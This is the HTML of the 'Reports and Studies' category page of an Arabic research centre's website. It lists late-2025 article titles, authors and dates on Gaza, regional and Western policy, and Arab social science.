	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4275 tie-current-menu"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">تقارير ودراسات</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}}]}</script><h1 class="page-title">تقارير ودراسات</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  post-11058 post type-post status-publish format-standard has-post-thumbnail category-446 category-442 category-2499 category-121 tie-standard">

	
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-5"><span class="meta-author"><a href="https://hadaracenter.com/author/marwa/" class="author-name tie-icon" title="مروة يوسف">مروة يوسف</a></span></span></span><span class="date meta-item tie-icon">11 ديسمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 132 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h2>

			</div>
</li>

<li class="post-item  post-10991 post type-post status-publish format-standard has-post-thumbnail category-446 category-442 category-2499 tag-2513 tag-562 tag-521 tag-4407 tag-1448 tag-2495 tag-2494 tag-561 tag-4406 tag-4405 tie-standard">

	
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-342"><span class="meta-author"><a href="https://hadaracenter.com/author/koshi/" class="author-name tie-icon" title="أحمد مصطفى الكوشي">أحمد مصطفى الكوشي</a></span></span></span><span class="date meta-item tie-icon">26 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 92 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h2>

			</div>
</li>

<li class="post-item  post-10989 post type-post status-publish format-standard has-post-thumbnail category-446 category-442 category-2499 tag-3415 tag-4217 tag-2513 tag-521 tag-1448 tag-4404 tag-2495 tag-2494 tag-561 tie-standard">

	
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-277"><span class="meta-author"><a href="https://hadaracenter.com/author/sara/" class="author-name tie-icon" title="سارة إبراهيم أبو العزم">سارة إبراهيم أبو العزم</a></span></span></span><span class="date meta-item tie-icon">25 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 44 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a></h2>

			</div>
</li>

<li class="post-item  post-10984 post type-post status-publish format-standard has-post-thumbnail category-446 category-447 category-442 category-2499 tag-2513 tag-562 tag-1448 tag-4402 tag-2495 tag-2494 tag-561 tag-4403 tie-standard">

	
			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-260"><span class="meta-author"><a href="https://hadaracenter.com/author/aliaa/" class="author-name tie-icon" title="د. علياء وجدي">د. علياء وجدي</a></span></span></span><span class="date meta-item tie-icon">24 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 40 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a></h2>

			</div>
</li>

<li class="post-item  post-10976 post type-post status-publish format-standard has-post-thumbnail category-30 category-442 tag-4396 tag-4395 tag-3688 tag-853 tag-4394 tag-4393 tie-standard">

	
			<a aria-label="تقرير حالة العلوم الاجتماعية في المنطقة العربية: خارطة المؤسسات والاهتمامات (2020- 2025)" href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/Gemini_Generated_Image_3e2q7h3e2q7h3e2q-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-252"><span class="meta-author"><a href="https://hadaracenter.com/author/ahmedabderahman/" class="author-name tie-icon" title="أحمد عبد الرحمن خليفة">أحمد عبد الرحمن خليفة</a></span></span></span><span class="date meta-item tie-icon">18 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 317 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7/">تقرير حالة العلوم الاجتماعية في المنطقة العربية: خارطة المؤسسات والاهتمامات (2020- 2025)</a></h2>

			</div>
</li>

<li class="post-item  post-10969 post type-post status-publish format-standard has-post-thumbnail category-447 category-442 category-2499 tag-4391 tag-2513 tag-2646 tag-521 tag-4389 tag-4390 tag-2495 tag-4388 tag-2494 tag-561 tag-4392 tie-standard">

	
			<a aria-label="إدارة ترامب الثانية وجديد السياسة الأمريكية تجاه الطوفان والعدوان" href="https://hadaracenter.com/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-119"><span class="meta-author"><a href="https://hadaracenter.com/author/yara/" class="author-name tie-icon" title="يارا عبد الجواد">يارا عبد الجواد</a></span></span></span><span class="date meta-item tie-icon">14 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 102 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a3/">إدارة ترامب الثانية وجديد السياسة الأمريكية تجاه الطوفان والعدوان</a></h2>

			</div>
</li>

<li class="post-item  post-10966 post type-post status-publish format-standard has-post-thumbnail category-445 category-2499 tag-2513 tag-521 tag-1448 tag-4386 tag-2495 tag-4387 tag-2494 tag-561 tie-standard">

	
			<a aria-label="الموقف التركي خلال عام ثان من العدوان: تجدد أم تراجع؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a-%d8%ae%d9%84%d8%a7%d9%84-%d8%b9%d8%a7%d9%85-%d8%ab%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%aa/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-248"><span class="meta-author"><a href="https://hadaracenter.com/author/abdurrahmanfahim/" class="author-name tie-icon" title="عبد الرحمن فهيم">عبد الرحمن فهيم</a></span></span></span><span class="date meta-item tie-icon">13 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 155 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a-%d8%ae%d9%84%d8%a7%d9%84-%d8%b9%d8%a7%d9%85-%d8%ab%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%aa/">الموقف التركي خلال عام ثان من العدوان: تجدد أم تراجع؟</a></h2>

			</div>
</li>

<li class="post-item  post-10963 post type-post status-publish format-standard has-post-thumbnail category-446 category-2499 tag-4384 tag-2513 tag-4383 tag-1448 tag-2495 tag-4385 tag-2494 tag-561 tie-standard">

	
